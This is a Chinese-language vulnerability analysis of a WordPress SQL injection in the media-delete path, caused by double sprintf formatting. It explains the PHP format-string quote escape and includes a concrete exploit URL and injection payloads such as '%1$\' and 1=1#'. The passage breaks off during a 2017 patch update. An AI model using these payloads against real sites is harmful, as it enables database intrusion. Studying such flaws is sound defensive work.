



漏洞发生在wp-admin/upload.php的157行,进入删除功能,

之后进入函数

wp_delete_attachment( $post_id_del ),$post_id_del可控,而且没有做(int)格式转化处理。wp_delete_attachment位于

wp-includes\post.php的 4863 行。其中

图片的post_id被带入查询,$wpdb->prepare中使用了sprintf,会做自动的类型转化,可以输入

22 payload,会被转化为22,因而可以绕过。之后进入4898行的



delete_metadata( 'post', null, '_thumbnail_id', $post_id, true );函数。delete_metadata函数位于

wp-includes\meta.php的307行,

在这里代码拼接出了如下sql语句,meta_value为传入的media参数

1<ol class="linenums"><li class="L0"><code class="lang-sql"><span class="pln">SELECT meta_id FROM wp_postmeta WHERE meta_key </span><span class="pun">=</span><span class="pln"> </span><span class="str">'_thumbnail_id'</span><span class="pln"> AND meta_value </span><span class="pun">=</span><span class="pln"> </span><span class="str">'payload'</span></code></li></ol>之后这条语句会进入查询,结果为真代码才能继续,所以要修改_thumbnail_id对应的meta_value的值为payload,保证有查询结果。



因此,我们需要上传一张图片,并在

写文章中设置为特色图片。在数据库的

wp_postmeta表中可以看到,_thumbnail_id即是特色图片设定的值,对应的meta_value即图片的post_id。

原文通过一个 WP<4.7.5 版本的xmlrpc漏洞修改









_thumbnail_id对应meta_value的值,或通过插件importer修改。这里直接在数据库里修改,修改为我们的payload。之后在365行,此处便是漏洞的核心,问题在于代码使用了两次



sprintf拼接语句,导致可控的payload进入了第二次的sprintf。输入payload为22 %1$%s hello

代码会拼接出sql语句,带入$wpdb->prepare

1<ol class="linenums"><li class="L0"><code class="lang-sql"><span class="pln">SELECT post_id FROM wp_postmeta WHERE meta_key </span><span class="pun">=</span><span class="pln"> </span><span class="str">'%s'</span><span class="pln"> AND meta_value </span><span class="pun">=</span><span class="pln"> </span><span class="str">'22 %1$%s hello'</span></code></li></ol>进入$wpdb->prepare后,代码会将所有

%s转化为'%s',即meta_value = '22 %1$'%s' hello'

因为sprintf的问题 (vsprintf与sprintf类似) ,

'%s'的前一个'会被吃掉,%1$'%s被格式化为_thumbnail_id ,最后格式化字符串出来的语句会变成

单引号成功逃逸!

最后payload为

1<ol class="linenums"><li class="L0"><code><span class="pln">http</span><span class="pun">:</span><span class="com">//localhost/wp-admin/upload.php?action=delete&media[]=22%20%251%24%25s%20hello&_wpnonce=bbba5b9cd3</span></code></li></ol>这个SQL注入不会报错,只能使用延时注入,而且需要后台的上传权限,所以利用起来比较困难。

0x02 漏洞原理







上述WordPress的SQLi的核心问题在于在

sprintf中,'%s'的前一个'被吃掉了,这里利用了sprintf的padding功能

单引号后的一个字符会作为padding填充字符串。

此外,



sprintf函数可以使用下面这种写法

%后的数字代表第几个参数,$后代表类型。

所以,payload







%1$'%s'中的'%被视为使用%进行 padding,导致了'的逃逸。0x03 php格式化字符串

但在测试过程中,还发现其他问题。php的

sprintf或vsprintf函数对格式化的字符类型没做检查。如下代码是可以执行的,显然php格式化字符串中并不存在

%y类型,但php不会报错,也不会输出%y,而是输出为空1<ol class="linenums"><li class="L0"><code class="lang-php"><span class="pun"><?</span><span class="pln">php</span></code></li><li class="L1"><code class="lang-php"><span class="pln">$query </span><span class="pun">=</span><span class="pln"> </span><span class="str">"%y"</span><span class="pun">;</span></code></li><li class="L2"><code class="lang-php"><span class="pln">$args </span><span class="pun">=</span><span class="pln"> </span><span class="str">'b'</span><span class="pun">;</span></code></li><li class="L3"><code class="lang-php"><span class="pln">echo sprintf</span><span class="pun">(</span><span class="pln"> $query</span><span class="pun">,</span><span class="pln"> $args </span><span class="pun">)</span><span class="pln"> </span><span class="pun">;</span></code></li><li class="L4"><code class="lang-php"><span class="pun">?></span></code></li></ol>通过fuzz得知,在php的格式化字符串中,%后的一个字符(除了

'%')会被当作字符类型,而被吃掉,单引号',斜杠\也不例外。如果能提前将

%' and 1=1#拼接入sql语句,若存在SQLi过滤,单引号会被转义成\'1<ol class="linenums"><li class="L0"><code class="lang-sql"><span class="kwd">select</span><span class="pln"> </span><span class="pun">*</span><span class="pln"> </span><span class="kwd">from</span><span class="pln"> user </span><span class="kwd">where</span><span class="pln"> username </span><span class="pun">=</span><span class="pln"> </span><span class="str">'%\' and 1=1#'</span><span class="pun">;</span></code></li></ol>然后这句sql语句如果继续进入格式化字符串,

\会被%吃掉,'成功逃逸1<ol class="linenums"><li class="L0"><code class="lang-php"><span class="pun"><?</span><span class="pln">php</span></code></li><li class="L1"><code class="lang-php"><span class="pln">$sql </span><span class="pun">=</span><span class="pln"> </span><span class="str">"select * from user where username = '%\' and 1=1#';"</span><span class="pun">;</span></code></li><li class="L2"><code class="lang-php"><span class="pln">$args </span><span class="pun">=</span><span class="pln"> </span><span class="str">"admin"</span><span class="pun">;</span></code></li><li class="L3"><code class="lang-php"><span class="pln">echo sprintf</span><span class="pun">(</span><span class="pln"> $sql</span><span class="pun">,</span><span class="pln"> $args </span><span class="pun">)</span><span class="pln"> </span><span class="pun">;</span></code></li><li class="L4"><code class="lang-php"><span class="com">//result: select * from user where username = '' and 1=1#'</span></code></li><li class="L5"><code class="lang-php"><span class="pun">?></span></code></li></ol>不过这样容易遇到

PHP Warning: sprintf(): Too few arguments的报错。还可以使用



%1$吃掉后面的斜杠,而不引起报错。1<ol class="linenums"><li class="L0"><code class="lang-php"><span class="pun"><?</span><span class="pln">php</span></code></li><li class="L1"><code class="lang-php"><span class="pln">$sql </span><span class="pun">=</span><span class="pln"> </span><span class="str">"select * from user where username = '%1$\' and 1=1#' and password='%s';"</span><span class="pun">;</span></code></li><li class="L2"><code class="lang-php"><span class="pln">$args </span><span class="pun">=</span><span class="pln"> </span><span class="str">"admin"</span><span class="pun">;</span></code></li><li class="L3"><code class="lang-php"><span class="pln">echo sprintf</span><span class="pun">(</span><span class="pln"> $sql</span><span class="pun">,</span><span class="pln"> $args</span><span class="pun">)</span><span class="pln"> </span><span class="pun">;</span></code></li><li class="L4"><code class="lang-php"><span class="com">//result: select * from user where username = '' and 1=1#' and password='admin';</span></code></li><li class="L5"><code class="lang-php"><span class="pun">?></span></code></li></ol>通过翻阅php的源码,在

ext/standard/formatted_print.c的642行

可以发现php的

sprintf是使用switch..case..实现,对于未知的类型default,php未做任何处理,直接跳过,所以导致了这个问题。在高级php代码审核技术中的5.3.5中,提及过使用

$order_sn=substr($_GET["order_sn"], 1)截断吃掉\或"。之前也有过利用iconv转化字符编码,

iconv('utf-8', 'gbk', $_GET['word'])因为utf-8和gbk的长度不同而吃掉\。几者的问题同样出现在字符串的处理,可以导致

'的转义失败或其他问题,可以想到其他字符串处理函数可能存在类似的问题,值得去继续发掘。0x04 利用条件

-

执行语句使用

sprintf或vsrptinf进行拼接 -

执行语句进行了两次拼接,第一次拼接的参数内容可控,类似如下代码

1<ol class="linenums"><li class="L0"><code class="lang-php"><span class="pun"><?</span><span class="pln">php</span></code></li><li class="L1"><code class="lang-php"></code></li><li class="L2"><code class="lang-php"><span class="pln">$input </span><span class="pun">=</span><span class="pln"> addslashes</span><span class="pun">(</span><span class="str">"%1$' and 1=1#"</span><span class="pun">);</span></code></li><li class="L3"><code class="lang-php"><span class="pln">$b </span><span class="pun">=</span><span class="pln"> sprintf</span><span class="pun">(</span><span class="str">"AND b='%s'"</span><span class="pun">,</span><span class="pln"> $input</span><span class="pun">);</span></code></li><li class="L4"><code class="lang-php"><span class="pun">...</span></code></li><li class="L5"><code class="lang-php"><span class="pln">$sql </span><span class="pun">=</span><span class="pln"> sprintf</span><span class="pun">(</span><span class="str">"SELECT * FROM t WHERE a='%s' $b"</span><span class="pun">,</span><span class="pln"> </span><span class="str">'admin'</span><span class="pun">);</span></code></li><li class="L6"><code class="lang-php"><span class="pln">echo $sql</span><span class="pun">;</span></code></li><li class="L7"><code class="lang-php"><span class="com">//result: SELECT * FROM t WHERE a='admin' AND b=' ' and 1=1#'</span></code></li></ol>0x05 总结

此次漏洞的核心还是

sprintf的问题,同一语句的两次拼接,意味着可控的内容被带进了格式化字符串,又因为sprintf函数的处理问题,最终导致漏洞的发生。此问题可能仍会出现在WordPress的插件,原文的评论中也有人提到曾在Joomla中发现过类似的问题。而其他使用

sprintf进行字符串拼接的cms,同样可能因此导致SQL注入和代码执行等漏洞。0x06 参考链接

https://medium.com/websec/wordpress-sqli-bbb2afcc8e94

https://medium.com/websec/wordpress-sqli-poc-f1827c20bf8e

http://php.net/manual/zh/function.sprintf.php

https://www.seebug.org/vuldb/ssvid-96376

——————————————————2017.11.01 更新——————————————————

0x07 WordPress 4.8.2补丁问题

国外安全研究人员Anthony Ferrara给出了另一种此漏洞的利用方式,并指出了WordPress 4.8.2补丁存在的问题。

如下代码